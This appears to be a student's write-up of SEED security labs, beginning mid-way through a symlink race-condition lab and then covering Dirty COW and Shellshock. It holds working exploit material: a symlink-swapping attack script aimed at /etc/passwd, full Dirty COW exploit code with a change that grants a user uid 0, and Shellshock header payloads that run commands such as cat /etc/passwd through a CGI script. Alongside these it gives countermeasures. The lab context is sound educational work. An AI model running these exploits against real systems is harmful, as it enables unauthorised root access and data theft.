
Firstly we create a regular file /home/seed/beef and start attacking:
#!/bin/bash
# attacker.sh
i=0
while [ 1 ];
do
	i=$(( $i + 1 ))
	ln -sf /home/seed/beef /tmp/XYZ
	ln -sf /etc/passwd /tmp/XYZ
	echo "changed ln for $i times so far."
done
Then we run the vulnerable program:
#!/bin/bash
# victim.sh
CHECK_FILE="ls -l /etc/passwd"
echo "rambo:U6aMy0wojraho:0:0:test:/root:/bin/bash" > passwd_input
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
    ./vuln < passwd_input
    new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"
Result:
4.3 Task 3 Countermeasure: Applying the Principle of Least Privilege
We can use seteuid to currently limit the privilege:
	// lose the privilege currently
	seteuid(getuid());
	if(!access(fn, W_OK)){
        // ...
	}
	else printf("No permission \n");
	// recover the privilege
	seteuid(0);
4.4 Task 4 Countermeasure: Using Ubuntu’s Built-in Scheme
We can also turn on the built-in protection to avoid such vulnability:
# On Ubuntu 12.04
sudo sysctl -w kernel.yama.protected_sticky_symlinks=1
# On Ubuntu 16.04
sudo sysctl -w fs.protected_symlinks=1
Refer to Documentation for /proc/sys/fs/*:
A long-standing class of security issues is the symlink-based time-of-check-time-of-use race, most commonly seen in world-writable directories like /tmp. The common method of exploitation of this flaw is to cross privilege boundaries when following a given symlink (i.e. a root process follows a symlink belonging to another user). For a likely incomplete list of hundreds of examples across the years, please see: http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=/tmp
When set to “0”, symlink following behavior is unrestricted.
When set to “1” symlinks are permitted to be followed only when outside a sticky world-writable directory, or when the uid of the symlink and follower match, or when the directory owner matches the symlink’s owner.
This protection is based on the restrictions in Openwall and grsecurity.
Limitation: If the symlink is just in a directory owned by the symlink’s owner, this protection will make no effect.
5 Dirty COW Attack Lab
http://www.cis.syr.edu/~wedu/seed/Labs_16.04/Software/Dirty_COW/
We will use Ubuntu 12.04 in this experiment.

5.1 Task 1 Modify a Dummy Read-Only File
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <sys/stat.h>
#include <string.h>
void *map;
void *writeThread(void *arg);
void *madviseThread(void *arg);
int main(int argc, char *argv[]){
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;
  // Open the target file in the read-only mode.
  int f=open("/zzz", O_RDONLY);
  // Map the file to COW memory using MAP_PRIVATE.
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
  // Find the position of the target area
  char *position = strstr(map, "CANNOT");
  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
  pthread_create(&pth2, NULL, writeThread, position);
  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);
  return 0;
}
void *writeThread(void *arg){
  char *content= "cannot";
  off_t offset = (off_t) arg;
  int f=open("/proc/self/mem", O_RDWR);
  while(1) {
    // Move the file pointer to the corresponding position.
    lseek(f, offset, SEEK_SET);
    // Write to the memory.
    write(f, content, strlen(content));
  }
}
void *madviseThread(void *arg){
  int file_size = (int) arg;
  while(1)
      madvise(map, file_size, MADV_DONTNEED);
}
Compile:
gcc -o cow_attack cow_attack.c -pthread
Practice:


5.2 Task 2 Modify the Password File to Gain the Root Privilege
// modify: from
char *position = strstr(map, "charlie:x:1001:1002");
// modify: to
char *content= "charlie:x:0000:1002";
6 Shellshock Attack Lab
http://www.cis.syr.edu/~wedu/seed/Labs_16.04/Software/Shellshock/
6.1 Task 1 Experimenting with Bash Function

In SEED Ubuntu 16.04, we can have a try:
# vulnerable version of bash
env x='() { :;}; echo vulnerable' /bin/bash_shellshock -c "echo this is a test "
# patched version of bash
env x='() { :;}; echo vulnerable' /bin/bash -c "echo this is a test "
6.2 Task 2 Setting up CGI programs
#!/bin/bash_shellshock
# /usr/lib/cgi-bin/myprog.cgi
echo "Content-type: text/plain"
echo
echo
echo "Hello World"
sudo chmod 755 /usr/lib/cgi-bin/myprog.cgi
curl http://localhost/cgi-bin/myprog.cgi

6.3 Task 3 Passing Data to Bash via Environment Variable
Use a new CGI:
#!/bin/bash_shellshock
echo "Content-type: text/plain"
echo
echo "****** Environment Variables ******"
strings /proc/$$/environ
curl -H "RAMBO: APTX4869" http://localhost/cgi-bin/myprog.cgi
6.4 Task 4 Launching the Shellshock Attack
Use the CGI above.
curl -H "x: () { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd" http://localhost/cgi-bin/myprog.cgi

6.5 Task 5 Getting a Reverse Shell via Shellshock Attack
For details of reverse shell, see Head First Linux Reverse Shell.

We use python -c "import pty;pty.spawn('/bin/bash')" to get a standard shell.